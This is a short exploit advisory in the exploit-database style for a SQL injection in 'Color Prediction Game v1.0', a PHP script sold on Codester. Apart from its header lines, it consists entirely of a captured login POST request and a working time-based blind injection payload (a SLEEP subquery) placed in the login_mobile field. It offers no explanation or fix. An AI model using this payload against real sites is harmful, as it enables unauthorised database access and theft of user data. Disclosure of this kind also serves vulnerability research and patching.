 # Exploit Title: Color Prediction Game v1.0 - SQL Injection
# Date: 2023-08-12
# Exploit Author: Ahmet Ümit BAYRAM
# Vendor: https://www.codester.com/items/44411/color-prediction-game-php-script
# Tested on: Kali Linux & MacOS
# CVE: N/A

### Request ###

POST /loginNow.php HTTP/1.1
Host: localhost
Cookie: PHPSESSID=250594265b833a4d3a7adf6e1c136fe2
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------395879129218961020344050490865
Content-Length: 434
Origin: http://localhost
Referer: http://localhost/login.php
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
-----------------------------395879129218961020344050490865
Content-Disposition: form-data; name="login_mobile"
4334343433
-----------------------------395879129218961020344050490865
Content-Disposition: form-data; name="login_password"
123456
-----------------------------395879129218961020344050490865
Content-Disposition: form-data; name="action"
login
-----------------------------395879129218961020344050490865--

### Parameter & Payloads ###
Parameter: MULTIPART login_mobile ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: -----------------------------395879129218961020344050490865
Content-Disposition: form-data; name="login_mobile"
4334343433' AND (SELECT 4472 FROM (SELECT(SLEEP(5)))UADa) AND 'PDLW'='PDLW
-----------------------------395879129218961020344050490865
Content-Disposition: form-data; name="login_password"
123456
-----------------------------395879129218961020344050490865
Content-Disposition: form-data; name="action"
login
-----------------------------395879129218961020344050490865--